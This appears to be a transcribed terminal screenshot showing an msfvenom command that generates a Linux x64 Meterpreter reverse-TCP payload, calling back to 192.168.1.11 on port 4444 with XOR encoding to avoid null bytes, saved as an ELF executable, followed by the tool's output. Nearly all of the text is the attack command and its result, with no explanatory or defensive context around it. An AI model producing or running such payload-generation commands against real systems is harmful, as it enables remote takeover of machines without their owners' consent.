 ┌──(root💀xxb1)-[/home/xxb1]
└─#  msfvenom -a x64 --platform linux -p linux/x64/me
terpreter/reverse_tcp LHOST=192.168.1.11 LPORT=4444 -
b "\x00" -f elf -o /home/xxb1/123
Macros
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of gen
eric/none
generic/none failed with Encoding failed due to a bad
 character (index=55, char=0x00)
Attempting to encode payload with 1 iterations of x64
/xor
x64/xor succeeded with size 175 (iteration=0)
x64/xor chosen with final size 175
Payload size: 175 bytes
Final size of elf file: 295 bytes
Saved as: /home/xxb1/123
┌──(root💀xxb1)-[/home/xxb1]
└─#